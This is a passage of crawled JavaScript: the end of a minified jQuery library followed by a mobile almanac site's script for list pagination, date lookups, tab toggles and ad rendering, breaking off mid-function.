                    n = Math.max(0, l.startTime + l.duration - t),
                    r = n / l.duration || 0,
                    o = 1 - r,
                    a = 0,
                    u = l.tweens.length;
                for (; u > a; a++) l.tweens[a].run(o);
                return s.notifyWith(e, [l, o, n]), 1 > o && u ? n : (s.resolveWith(e, [l]), !1)
            },
            l = s.promise({
                elem: e,
                props: b.extend({}, t),
                opts: b.extend(!0, {
                    specialEasing: {}
                }, n),
                originalProperties: t,
                originalOptions: n,
                startTime: Xn || Kn(),
                duration: n.duration,
                tweens: [],
                createTween: function(t, n) {
                    var r = b.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
                    return l.tweens.push(r), r
                },
                stop: function(t) {
                    var n = 0,
                        r = t ? l.tweens.length : 0;
                    if (i) return this;
                    for (i = !0; r > n; n++) l.tweens[n].run(1);
                    return t ? s.resolveWith(e, [l, t]) : s.rejectWith(e, [l, t]), this
                }
            }),
            c = l.props;
        for (tr(c, l.opts.specialEasing); a > o; o++)
            if (r = Gn[o].call(l, e, c, l.opts)) return r;
        return Zn(l, c), b.isFunction(l.opts.start) && l.opts.start.call(e, l), b.fx.timer(b.extend(u, {
            elem: e,
            anim: l,
            queue: l.opts.queue
        })), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
    }

    function tr(e, t) {
        var n, r, i, o, a;
        for (i in e)
            if (r = b.camelCase(i), o = t[r], n = e[i], b.isArray(n) && (o = n[1], n = e[i] = n[0]), i !== r && (e[r] = n, delete e[i]), a = b.cssHooks[r], a && "expand" in a) {
                n = a.expand(n), delete e[r];
                for (i in n) i in e || (e[i] = n[i], t[i] = o)
            } else t[r] = o
    }
    b.Animation = b.extend(er, {
        tweener: function(e, t) {
            b.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
            var n, r = 0,
                i = e.length;
            for (; i > r; r++) n = e[r], Qn[n] = Qn[n] || [], Qn[n].unshift(t)
        },
        prefilter: function(e, t) {
            t ? Gn.unshift(e) : Gn.push(e)
        }
    });

    function nr(e, t, n) {
        var r, i, o, a, s, u, l, c, p, f = this,
            d = e.style,
            h = {},
            g = [],
            m = e.nodeType && nn(e);
        n.queue || (c = b._queueHooks(e, "fx"), null == c.unqueued && (c.unqueued = 0, p = c.empty.fire, c.empty.fire = function() {
            c.unqueued || p()
        }), c.unqueued++, f.always(function() {
            f.always(function() {
                c.unqueued--, b.queue(e, "fx").length || c.empty.fire()
            })
        })), 1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [d.overflow, d.overflowX, d.overflowY], "inline" === b.css(e, "display") && "none" === b.css(e, "float") && (b.support.inlineBlockNeedsLayout && "inline" !== un(e.nodeName) ? d.zoom = 1 : d.display = "inline-block")), n.overflow && (d.overflow = "hidden", b.support.shrinkWrapBlocks || f.always(function() {
            d.overflow = n.overflow[0], d.overflowX = n.overflow[1], d.overflowY = n.overflow[2]
        }));
        for (i in t)
            if (a = t[i], Vn.exec(a)) {
                if (delete t[i], u = u || "toggle" === a, a === (m ? "hide" : "show")) continue;
                g.push(i)
            }
        if (o = g.length) {
            s = b._data(e, "fxshow") || b._data(e, "fxshow", {}), "hidden" in s && (m = s.hidden), u && (s.hidden = !m), m ? b(e).show() : f.done(function() {
                b(e).hide()
            }), f.done(function() {
                var t;
                b._removeData(e, "fxshow");
                for (t in h) b.style(e, t, h[t])
            });
            for (i = 0; o > i; i++) r = g[i], l = f.createTween(r, m ? s[r] : 0), h[r] = s[r] || b.style(e, r), r in s || (s[r] = l.start, m && (l.end = l.start, l.start = "width" === r || "height" === r ? 1 : 0))
        }
    }

    function rr(e, t, n, r, i) {
        return new rr.prototype.init(e, t, n, r, i)
    }
    b.Tween = rr, rr.prototype = {
        constructor: rr,
        init: function(e, t, n, r, i, o) {
            this.elem = e, this.prop = n, this.easing = i || "swing", this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (b.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = rr.propHooks[this.prop];
            return e && e.get ? e.get(this) : rr.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = rr.propHooks[this.prop];
            return this.pos = t = this.options.duration ? b.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : rr.propHooks._default.set(this), this
        }
    }, rr.prototype.init.prototype = rr.prototype, rr.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = b.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0) : e.elem[e.prop]
            },
            set: function(e) {
                b.fx.step[e.prop] ? b.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[b.cssProps[e.prop]] || b.cssHooks[e.prop]) ? b.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
            }
        }
    }, rr.propHooks.scrollTop = rr.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, b.each(["toggle", "show", "hide"], function(e, t) {
        var n = b.fn[t];
        b.fn[t] = function(e, r, i) {
            return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ir(t, !0), e, r, i)
        }
    }), b.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(nn).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(e, t, n, r) {
            var i = b.isEmptyObject(e),
                o = b.speed(t, n, r),
                a = function() {
                    var t = er(this, b.extend({}, e), o);
                    a.finish = function() {
                        t.stop(!0)
                    }, (i || b._data(this, "finish")) && t.stop(!0)
                };
            return a.finish = a, i || o.queue === !1 ? this.each(a) : this.queue(o.queue, a)
        },
        stop: function(e, n, r) {
            var i = function(e) {
                var t = e.stop;
                delete e.stop, t(r)
            };
            return "string" != typeof e && (r = n, n = e, e = t), n && e !== !1 && this.queue(e || "fx", []), this.each(function() {
                var t = !0,
                    n = null != e && e + "queueHooks",
                    o = b.timers,
                    a = b._data(this);
                if (n) a[n] && a[n].stop && i(a[n]);
                else
                    for (n in a) a[n] && a[n].stop && Jn.test(n) && i(a[n]);
                for (n = o.length; n--;) o[n].elem !== this || null != e && o[n].queue !== e || (o[n].anim.stop(r), t = !1, o.splice(n, 1));
                (t || !r) && b.dequeue(this, e)
            })
        },
        finish: function(e) {
            return e !== !1 && (e = e || "fx"), this.each(function() {
                var t, n = b._data(this),
                    r = n[e + "queue"],
                    i = n[e + "queueHooks"],
                    o = b.timers,
                    a = r ? r.length : 0;
                for (n.finish = !0, b.queue(this, e, []), i && i.cur && i.cur.finish && i.cur.finish.call(this), t = o.length; t--;) o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
                for (t = 0; a > t; t++) r[t] && r[t].finish && r[t].finish.call(this);
                delete n.finish
            })
        }
    });

    function ir(e, t) {
        var n, r = {
                height: e
            },
            i = 0;
        for (t = t ? 1 : 0; 4 > i; i += 2 - t) n = Zt[i], r["margin" + n] = r["padding" + n] = e;
        return t && (r.opacity = r.width = e), r
    }
    b.each({
        slideDown: ir("show"),
        slideUp: ir("hide"),
        slideToggle: ir("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, t) {
        b.fn[e] = function(e, n, r) {
            return this.animate(t, e, n, r)
        }
    }), b.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? b.extend({}, e) : {
            complete: n || !n && t || b.isFunction(e) && e,
            duration: e,
            easing: n && t || t && !b.isFunction(t) && t
        };
        return r.duration = b.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in b.fx.speeds ? b.fx.speeds[r.duration] : b.fx.speeds._default, (null == r.queue || r.queue === !0) && (r.queue = "fx"), r.old = r.complete, r.complete = function() {
            b.isFunction(r.old) && r.old.call(this), r.queue && b.dequeue(this, r.queue)
        }, r
    }, b.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }
    }, b.timers = [], b.fx = rr.prototype.init, b.fx.tick = function() {
        var e, n = b.timers,
            r = 0;
        for (Xn = b.now(); n.length > r; r++) e = n[r], e() || n[r] !== e || n.splice(r--, 1);
        n.length || b.fx.stop(), Xn = t
    }, b.fx.timer = function(e) {
        e() && b.timers.push(e) && b.fx.start()
    }, b.fx.interval = 13, b.fx.start = function() {
        Un || (Un = setInterval(b.fx.tick, b.fx.interval))
    }, b.fx.stop = function() {
        clearInterval(Un), Un = null
    }, b.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    }, b.fx.step = {}, b.expr && b.expr.filters && (b.expr.filters.animated = function(e) {
        return b.grep(b.timers, function(t) {
            return e === t.elem
        }).length
    }), b.fn.offset = function(e) {
        if (arguments.length) return e === t ? this : this.each(function(t) {
            b.offset.setOffset(this, e, t)
        });
        var n, r, o = {
                top: 0,
                left: 0
            },
            a = this[0],
            s = a && a.ownerDocument;
        if (s) return n = s.documentElement, b.contains(n, a) ? (typeof a.getBoundingClientRect !== i && (o = a.getBoundingClientRect()), r = or(s), {
            top: o.top + (r.pageYOffset || n.scrollTop) - (n.clientTop || 0),
            left: o.left + (r.pageXOffset || n.scrollLeft) - (n.clientLeft || 0)
        }) : o
    }, b.offset = {
        setOffset: function(e, t, n) {
            var r = b.css(e, "position");
            "static" === r && (e.style.position = "relative");
            var i = b(e),
                o = i.offset(),
                a = b.css(e, "top"),
                s = b.css(e, "left"),
                u = ("absolute" === r || "fixed" === r) && b.inArray("auto", [a, s]) > -1,
                l = {},
                c = {},
                p, f;
            u ? (c = i.position(), p = c.top, f = c.left) : (p = parseFloat(a) || 0, f = parseFloat(s) || 0), b.isFunction(t) && (t = t.call(e, n, o)), null != t.top && (l.top = t.top - o.top + p), null != t.left && (l.left = t.left - o.left + f), "using" in t ? t.using.call(e, l) : i.css(l)
        }
    }, b.fn.extend({
        position: function() {
            if (this[0]) {
                var e, t, n = {
                        top: 0,
                        left: 0
                    },
                    r = this[0];
                return "fixed" === b.css(r, "position") ? t = r.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), b.nodeName(e[0], "html") || (n = e.offset()), n.top += b.css(e[0], "borderTopWidth", !0), n.left += b.css(e[0], "borderLeftWidth", !0)), {
                    top: t.top - n.top - b.css(r, "marginTop", !0),
                    left: t.left - n.left - b.css(r, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var e = this.offsetParent || o.documentElement;
                while (e && !b.nodeName(e, "html") && "static" === b.css(e, "position")) e = e.offsetParent;
                return e || o.documentElement
            })
        }
    }), b.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(e, n) {
        var r = /Y/.test(n);
        b.fn[e] = function(i) {
            return b.access(this, function(e, i, o) {
                var a = or(e);
                return o === t ? a ? n in a ? a[n] : a.document.documentElement[i] : e[i] : (a ? a.scrollTo(r ? b(a).scrollLeft() : o, r ? o : b(a).scrollTop()) : e[i] = o, t)
            }, e, i, arguments.length, null)
        }
    });

    function or(e) {
        return b.isWindow(e) ? e : 9 === e.nodeType ? e.defaultView || e.parentWindow : !1
    }
    b.each({
        Height: "height",
        Width: "width"
    }, function(e, n) {
        b.each({
            padding: "inner" + e,
            content: n,
            "": "outer" + e
        }, function(r, i) {
            b.fn[i] = function(i, o) {
                var a = arguments.length && (r || "boolean" != typeof i),
                    s = r || (i === !0 || o === !0 ? "margin" : "border");
                return b.access(this, function(n, r, i) {
                    var o;
                    return b.isWindow(n) ? n.document.documentElement["client" + e] : 9 === n.nodeType ? (o = n.documentElement, Math.max(n.body["scroll" + e], o["scroll" + e], n.body["offset" + e], o["offset" + e], o["client" + e])) : i === t ? b.css(n, r, s) : b.style(n, r, i, s)
                }, n, a ? i : t, a, null)
            }
        })
    }), e.jQuery = e.$ = b, "function" == typeof define && define.amd && define.amd.jQuery && define("jquery", [], function() {
        return b
    })
})(window);

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/js/commonNew.js?v=2017
body_size: 7446
content:
window.preventDefault = function(e) {
    e.preventDefault();
}
// 设置HTML跟节点字号
define(function(require, exports, module) {

    var searchUrl = window.search_url ? window.search_url : '';

    // 本地存储
    var store = {
        get: function(key) {
            return window.sessionStorage && JSON.parse(window.sessionStorage.getItem(key)) || null;
        },
        set: function(key, items) {
            window.sessionStorage && window.sessionStorage.setItem(key, JSON.stringify(items));
        }
    }


    //首页
    exports.index = function() {
        exports.token();
        for (var e = 0, a = $(".Js_date").length; e < a; e++) {
            (new ruiDatepicker).init("#" + $(".Js_date").eq(e).attr("id"), 2022, 01, 01)
        }
        exports.ad(); //M站首页广告

    }

    //token获取
    exports.token = function() {
        var tokenid = document.getElementById("token");
        if (typeof(tokenid) == "undefined" || tokenid == null)　 {

        } else {
            $.ajax({
                url: "/index.php?m=content&c=suanming&a=token",
                type: "post",
                dataType: "json",
                data: {

                },
                success: function(data) {
                    $("#token").val(data.token);
                }
            });
        }
    }

    // 公用初始化
    exports.init = function(params) {
        params = params || {}
        TouchSlide({
            slideCell: "#sliderbox",
            titCell: ".hd ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
            mainCell: ".bd ul",
            effect: "leftLoop",
            interTime: 5000,
            autoPage: true, //自动分页
            autoPlay: true //自动播放
        });

        // 文章内容展开
        $('.content-hide').each(function() {
            var $cont = $(this);
            $cont.next('.content-more').find('.btn').on('click', function() {
                $cont.removeClass('content-hide');
            })
        })

        $('.js-menu').on('click', function() {
            $('html').toggleClass('menu-open');
        })

        $('.scarn').on('click', function(event) {
            $('.ppp').css('display', 'none')
            $('.sss').css('display', 'block')
        })

        $('.cancle').on('click', function() {
            $('.sss').css('display', 'none')
            $('.ppp').css('display', 'block')
        })

        $('.items .sex label').on('click', function() {
            $(this).css('color', '#C35655').siblings().css('color', '#999')
        })

        $('.items .sm-radio input[name="taiyang"]').on('click', function() {
            var sminput_id = $(this).attr('id');
            var sminput_val = $(this).val();
            if (sminput_val == 1) {
                $('.jw-du').show();
            } else {
                $('.jw-du').hide();
            }
            $('.items .sm-radio .for_taiyang').css('color', '');
            $('.items .sm-radio #for_' + sminput_id).css('color', '#C35655')
        })

        $('.items .sm-radio input[name="quanpai"]').on('click', function() {
            var sminput_id = $(this).attr('id');
            $('.items .sm-radio .for_quanpai').css('color', '');
            $('.items .sm-radio #for_' + sminput_id).css('color', '#C35655')
        })

        // 分类导航
        $('#cateNav').each(function() {
            var $nav = $(this);
            $nav.find('.oper').on('click', function() {
                $nav.toggleClass('open');
                var liParent = $(this).parent();
                var brother = liParent.children();
                brother.addClass("active-0");
                $(this).removeClass("active-0");
            })
        })

        $('#cateNav2').each(function() {
            var $nav = $(this);
            $nav.find('.oper').on('click', function() {
                $nav.toggleClass('open');
                var liParent = $(this).parent();
                var brother = liParent.children();
                brother.addClass("active-0");
                $(this).removeClass("active-0");
            })
        })

        // tab点击切换
        $('.js-tab').each(function() {
            var $tab = $(this);
            $tab.find('.js-tab-head').children().on('click', function() {
                var $this = $(this);
                $this.addClass('on').siblings().removeClass('on');
                // $tab.find('.js-tab-cont').eq($this.index()).addClass('on').siblings().removeClass('on');
                $tab.find('.soft-block').eq($this.index()).addClass('on').siblings().removeClass('on');
            })
        })

        // 分页
        $('#pageStr').each(function() {
            var $pageStr = $(this);
            $pageStr.on('click', '.num-text', function() {
                $pageStr.find('.num-list').show();
                return false;
            });
            $(document).on('click', function() {
                $pageStr.find('.num-list').hide();
            });
        })


        //异步加载文章内容
        var click_true = 1;
        var page = 1;
        $('#news_more').on('click', function() {
            var page_total = $(this).attr('data-v');
            page = $(this).attr('data-id');
            var pagesize = $(this).attr('data-size');
            var catid = $(this).attr('data-catid');
            var page_url = "/news/ajax/?catid=" + catid + "&page=" + page + "&pagesize=" + pagesize;
            var data_tp = $(this).attr('data-tp');
            if (click_true == 1) {
                click_true = 0;
                page++;
                $(this).attr('data-id', page)
                $.ajax({
                    url: page_url,
                    type: "post",
                    dataType: "json",
                    data: {},
                    success: function(data) {
                        if (data) {
                            var html = '';
                            for (var i = 0; i < data.length; i++) {
                                if (i == 7) {
                                    html += data[7][0].adplace;
                                } else if (data_tp == 2) {
                                    html += '<div class="tab-item"><a href="' + data[i].url + '" class="item">' +
                                        '<img loading="lazy" src="' + data[i].thumb + '" alt="' + data[i].title + '">' +
                                        '<div class="info">' +
                                        '<div class="all-title"><h5 class="title">' + data[i].title + '</h5></div>' +
                                        '<div><span>' + data[i].catname + '</span><span>' + data[i].vupdate_time + '</span></div>' +
                                        '</div>' +
                                        '</a></div>';
                                } else {
                                    html += '<div class="item">' +
                                        '            <div class="top">' +
                                        '                <a href="' + data[i].url + '">' + data[i].title + '</a>' +
                                        '            </div>' +
                                        '            <div class="bottom">' + data[i].description + '</div>' +
                                        '        </div>';
                                }

                            }

                            $('#news_list').append(html);
                            //pagesize =Number(pagesize)  + Number(2);
                            pagesize = Number(pagesize);
                            console.log(pagesize);
                            //移除更多
                            if (data.length != pagesize) {
                                $('.more-list').remove();
                                return false;
                            }
                        }
                        click_true = 1;
                    }
                });
            }
        });



        //成语查看更多
        $('#chengyu_more').on('click', function() {
            var page_total = $(this).attr('data-v');
            page = $(this).attr('data-id');
            var pagesize = $(this).attr('data-size');
            var catid = $(this).attr('data-catid');
            var data_sort = $(this).attr('data-sort');
            var page_url = "/chengyu/ajax/?catid=" + catid + "&page=" + page + "&pagesize=" + pagesize + "&Sort2=" + data_sort;
            var data_tp = $(this).attr('data-tp');

            if (click_true == 1) {
                click_true = 0;
                page++;
                $(this).attr('data-id', page)
                $.ajax({
                    url: page_url,
                    type: "post",
                    dataType: "json",
                    data: {},
                    success: function(data) {
                        if (data) {
                            var html = '';
                            for (var i = 0; i < data.length; i++) {
                                html += '<li class="item-li"><div class="item">' +
                                    '<div class="first"></div>' +
                                    '<div class="second"><a href="' + data[i].url + '">' + data[i].title + '</a></div></div></li>';
                            }

                            $('#news_list').append(html);

                            //移除更多
                            if (data.length != pagesize) {
                                $('.more-list').remove();
                                return false;
                            }
                        }
                        click_true = 1;
                    }
                });
            }
        })

        //诗词查看更多
        $('#shici_more').on('click', function() {
            var page_total = $(this).attr('data-v');
            page = $(this).attr('data-id');
            var pagesize = $(this).attr('data-size');
            var catid = $(this).attr('data-catid');
            var data_sort = $(this).attr('data-sort');
            var data_tp = $(this).attr('data-tp');
            var form_select = $('#form_select').val();
            var form_keyword = $('#form_keyword').val();
            if (form_keyword) {
                var page_url = "/shici/ajax/?page=" + page + "&pagesize=" + pagesize + "&select=" + form_select + "&keyword=" + form_keyword;
            } else {
                var page_url = "/shici/ajax/?page=" + page + "&pagesize=" + pagesize;
            }

            if (click_true == 1) {
                click_true = 0;
                page++;
                $(this).attr('data-id', page)
                $.ajax({
                    url: page_url,
                    type: "post",
                    dataType: "json",
                    data: {},
                    success: function(data) {
                        if (data) {
                            var html = '';
                            for (var i = 0; i < data.length; i++) {
                                html += '<div class="item"><div class="first"></div><div class="second"><a href="' + data[i].url + '" >' + data[i].title + '</a></div></div>';
                            }

                            $('#news_list').append(html);

                            //移除更多
                            if (data.length != pagesize) {
                                $('.more-list').remove();
                                return false;
                            }
                        }
                        click_true = 1;
                    }
                });
            }
        })

        //菜谱大全查看更多
        $('#caipu_more').on('click', function() {
            var page_total = $(this).attr('data-v');
            page = $(this).attr('data-id');
            var pagesize = $(this).attr('data-size');
            var catid = $(this).attr('data-catid');
            var data_sort = $(this).attr('data-sort');
            var data_tp = $(this).attr('data-tp');
            var sel_sort2 = $('#sel_sort2').val();
            var form_keyword = $('#keyword').val();
            if (form_keyword) {
                var page_url = "/news/ajax/?catid=103&pinid=" + sel_sort2 + "&page=" + page + "&pagesize=" + pagesize + "&select=title&keyword=" + form_keyword;
            } else {
                var page_url = "/news/ajax/?catid=103&pinid=" + sel_sort2 + "&page=" + page + "&pagesize=" + pagesize;
            }

            if (click_true == 1) {
                click_true = 0;
                page++;
                $(this).attr('data-id', page)
                $.ajax({
                    url: page_url,
                    type: "post",
                    dataType: "json",
                    data: {},
                    success: function(data) {
                        if (data) {
                            var html = '';
                            for (var i = 0; i < data.length; i++) {
                                html += '<li class="item-li"><div class="item"><div class="first"></div><div class="second"><a href="' + data[i].url + '" >' + data[i].title + '</a></div></div></li>';
                            }

                            $('#news_list').append(html);

                            //移除更多
                            if (data.length != pagesize) {
                                $('.more-list').remove();
                                return false;
                            }
                        }
                        click_true = 1;
                    }
                });
            }
        })

        //风水命理查看更多
        $('#fsml_more').on('click', function() {
            var page_total = $(this).attr('data-v');
            page = $(this).attr('data-id');
            var pagesize = $(this).attr('data-size');
            var catid = $(this).attr('data-catid');
            var data_pinid = $(this).attr('data-pinid');
            var page_url = "/fsml/ajax/?catid=" + catid + "&pinid=" + data_pinid + "&page=" + page + "&pagesize=" + pagesize;
            if (click_true == 1) {
                click_true = 0;
                page++;
                $(this).attr('data-id', page)
                $.ajax({
                    url: page_url,
                    type: "post",
                    dataType: "json",
                    data: {},
                    success: function(data) {
                        if (data) {
                            var html = '';
                            for (var i = 0; i < data.length; i++) {
                                if (i == 7) {
                                    html += data[7][0].adplace;
                                } else {
                                    html += '<div class="tab-item">' +
                                        '<a href="' + data[i].url + '" class="item">' +
                                        '<img loading="lazy" src="' + data[i].thumb + '" alt="' + data[i].title + '">' +
                                        '<div class="info"><div class="all-title"><h5 class="title">' + data[i].title + '</h5>' +
                                        '</div><div>' +
                                        '<span>' + data[i].catname + '</span><span>' + data[i].vupdate_time + '</span>' +
                                        '</div></div></a></div>';
                                }
                            }
                            $('#news_list').append(html);
                            //移除更多
                            if (data.length != pagesize) {
                                $('.more-list').remove();
                                return false;
                            }
                        }
                        click_true = 1;
                    }
                });
            }
        })

        $('#search_more').on('click', function() {
            var page_total = $(this).attr('data-v');
            page = $(this).attr('data-id');
            var pagesize = $(this).attr('data-size');
            var type = $(this).attr('data-type');
            var search_keyword = $('#search_keyword').val();
            var page_url = "/sj_search/ajax/?type=" + type + "&q=" + search_keyword + "&page=" + page + "&pagesize=" + pagesize;
            var data_tp = $(this).attr('data-tp');
            if (click_true == 1) {
                click_true = 0;
                page++;
                $(this).attr('data-id', page)
                $.ajax({
                    url: page_url,
                    type: "post",
                    dataType: "json",
                    data: {},
                    success: function(data) {
                        if (data) {
                            var html = '';
                            for (var i = 0; i < data.length; i++) {
                                html += '<div class="item">' +
                                    '            <div class="top">' +
                                    '                <a href="' + data[i].url + '">' + data[i].title + '</a>' +
                                    '            </div>' +
                                    '            <div class="bottom">' + data[i].description + '</div>' +
                                    '        </div>';
                            }

                            $('#news_list').append(html);

                            //移除更多
                            if (data.length != pagesize) {
                                $('.more-list').remove();
                                return false;
                            }
                        }
                        click_true = 1;
                    }
                });
            }
        })

        $('#caipu_select select').on('change', function() {
            var caipu_select = $(this).val();
            if (caipu_select > 0) {
                window.location.href = '/caipu/index.html?Sort1=1&Sort2=' + caipu_select;
                //$("#caipu_select select").hide();
                //$(this).show();
            } else {
                window.location.href = '/caipu/';
                //$("#caipu_select select").show();
            }
            //$('#sel_sort2').val(caipu_select);
        })

        $('#huangli_chaxun').on('click', function() {
            console.log('huangli_chaxun');
            var huangli_input = $('#b_input11').val();
            if (!huangli_input) {
                return false;
            }
            huangli_input = huangli_input.replace('年', "-");
            huangli_input = huangli_input.replace('月', "-");
            huangli_input = huangli_input.replace('日', "");
            var sel_yearnum = Number(huangli_input.substring(0, 4));
            if (sel_yearnum < 2019 || sel_yearnum > 2028) {
                layer.msg("请选择2019年-2028年", {
                    time: 1500
                });
                return false;
            }
            window.location.href = '/rili/huangli.htm?date=' + huangli_input;
        });

        $('#jishi_chaxun').on('click', function() {
            var huangli_input = $('#b_input33').val();
            if (!huangli_input) {
                return false;
            }
            huangli_input = huangli_input.replace('年', "-");
            huangli_input = huangli_input.replace('月', "-");
            huangli_input = huangli_input.replace('日', "");
            var sel_yearnum = Number(huangli_input.substring(0, 4));
            if (sel_yearnum < 2010 || sel_yearnum > 2025) {
                layer.msg("请选择2010年-2025年", {
                    time: 1500
                });
                return false;
            }
            window.location.href = '/rili/jishi.htm?date=' + huangli_input;
        });

        $('#hdjr_chaxun').on('click', function() {
            var s_hdjr_input = $('#b_input44').val();
            if (!s_hdjr_input) {
                return false;
            }
            s_hdjr_input = s_hdjr_input.replace('年', "-");
            s_hdjr_input = s_hdjr_input.replace('月', "-");
            s_hdjr_input = s_hdjr_input.replace('日', "");
            var s_hdjr_input_arr = s_hdjr_input.split('-');

            var e_hdjr_input = $('#b_input55').val();
            if (!e_hdjr_input) {
                return false;
            }
            e_hdjr_input = e_hdjr_input.replace('年', "-");
            e_hdjr_input = e_hdjr_input.replace('月', "-");
            e_hdjr_input = e_hdjr_input.replace('日', "");
            var e_hdjr_input_arr = e_hdjr_input.split('-');


            var sel_yearnum = parseInt(s_hdjr_input_arr[0]);
            if (sel_yearnum < 2022 || sel_yearnum > 2026) {
                layer.msg("请选择2022年-2026年", {
                    time: 1500
                });
                return false;
            }

            var sel_yearnum2 = parseInt(e_hdjr_input_arr[0]);
            if (sel_yearnum2 < 2022 || sel_yearnum2 > 2026) {
                layer.msg("请选择2022年-2026年", {
                    time: 1500
                });
                return false;
            }

            window.location.href = '/rili/laohuangli.htm?t=y&c=%u5AC1%u5A36&sy=' + parseInt(s_hdjr_input_arr[0]) + '&ey=' + parseInt(e_hdjr_input_arr[0]) + '&sm=' + parseInt(s_hdjr_input_arr[1]) + '&em=' + parseInt(e_hdjr_input_arr[1]) + '&sd=' + parseInt(s_hdjr_input_arr[2]) + '&ed=' + parseInt(e_hdjr_input_arr[2]);
        });

        $('#bzsm_btn').on('click', function() {
            form.submit();
        });
        exports.reading(); //M站首页广告
    }

    //M站首页广告
    exports.ad = function() {
        return;
        var that = this;
        var type = window.adType || 'detail';
        var adData = store.get('ad_data_' + type);
        searchUrl = '/';
        $.ajax({
            url: searchUrl + 'index.php?m=content&c=mindex&a=getPosterAd',
            dataType: 'json',
            data: {
                type: type
            },
            success: function(data) {
                setAdData(data);
                store.set('ad_data_' + type, data);
            }
        });


        function setAdData(data) {
            var list = [],
                html = '',
                item;
            if (!data.code) {
                return false;
            }
            //首页算命
            if (data.sm) {
                list = [], html = '';
                data.sm.forEach(function(v, k) {
                    item = '';
                    if (v.adplace) {
                        item = v.adplace;
                    } else {
                        item = '<a href="' + v.url + '" class="item"><img class="pic pic-lazy" src="' + window.MOBILE_IMG_PATH + 'blank.png" data-src="' + v.thumb + '" alt=""><div class="con"><div class="title">' + v.title + '</div>';
                        item += '<div class="info"><span class="tag">' + v.tag + '</span><time class="time">' + v.updatetime + '</time></div></div></a>';
                    }
                    list.push(item);
                });
                html = list.join('');
                $('.first-page .section-list').html(html);
            }
            //首页星座
            if (data.xz) {
                list = [], html = '';
                data.xz.forEach(function(v, k) {
                    item = '';
                    if (v.adplace) {
                        item = v.adplace;
                    } else {
                        item = '<a href="' + v.url + '" class="item"><img class="pic pic-lazy" src="' + window.MOBILE_IMG_PATH + 'blank.png" data-src="' + v.thumb + '" alt=""><div class="con"><div class="title">' + v.title + '</div>';
                        item += '<div class="info"><span class="tag">' + v.tag + '</span><time class="time">' + v.updatetime + '</time></div></div></a>';
                    }
                    list.push(item);
                });
                html = list.join('');
                $('.section-xz .section-list').html(html);
            }
            // 导航广告
            if (data.topAd) {
                list = [], html = '';
                data.topAd.forEach(function(v, k) {
                    var item = '<a class="item flex-item" href="' + v.linkurl + '">' + v.name + '</a>';
                    list.push(item);
                });
                if (data.topAd) {
                    html = '<div class="list flex">' + list.join('') + '</div>';
                    $('#adNavbar').html(html);
                } else {
                    $('#adNavbar').remove();
                }
            }
            // 相关阅读
            if (data.detailAd) {
                list = [], html = '';
                data.detailAd.forEach(function(v, k) {
                    item = '';
                    item += '<div class="item"><div class="first"></div><div class="second"><a href="' + v.linkurl + '"><img class="pic pic-lazy" src="' + v.imageurl + '" alt="">' + v.name + '</a></div></div>';
                    list.push(item);
                });
                html += list.join('');
                $('.ad').append(html);
            }

            if (data.content_foot) {
                list = [], html = '';
                data.content_foot.forEach(function(v, k) {
                    var item = '<div class="gg-block"><div class="gg-image"><a href="' + v.linkurl + '"><img src="' + v.imageurl + '" alt="' + v.name + '"></a></div></div>';
                    list.push(item);
                });
                if (data.content_foot) {
                    html = list.join('');
                    $('#content_foot').html(html);
                } else {
                    $('#content_foot').remove();
                }
            }

            // 热门测算
            function getCesuanHTML() {
                if (type == 'detail') {
                    html = '<div class="section-name">热门测算</h2></div>';
                } else {
                    html = '<div class="section-tit"><h2 class="icon icon-tt-cs">测算</h2></div>';
                }
                list = [];
                //有图
                if (data.imgguess) {
                    list = [];
                    data.imgguess.forEach(function(v, k) {
                        item = '';
                        item = '<a class="item" href="' + v.linkurl + '"><img class="pic" src="' + v.imageurl + '" alt=""><div class="tit">' + v.name + '</div></a>';
                        list.push(item);
                    });
                    html += '<div class="section-bd"><div class="list">' + list.join('') + '</div>';
                }
                //无图
                if (data.guess) {
                    list = [];
                    data.guess.forEach(function(v, k) {
                        item = '';
                        item = '<a class="btn" href="' + v.linkurl + '">' + v.name + '</a>';
                        list.push(item);
                    });
                    html += '<div class="link">' + list.join('') + '</div>';
                }
                html += '</div>';
                return html;
            }
            // 生肖运程
            function getSxycHTML() {
                return '<div class="sxyc-box"><a href="http://cs.481528.com/qdshanji/sxycd/"><img src="//image.1212.com/static/mobile/skin_img/sximg.png" alt="" /></a></div>';
            }
            // 祈福点灯
            function getQfddHTML() {
                var html = '<div class="section-hd">' +
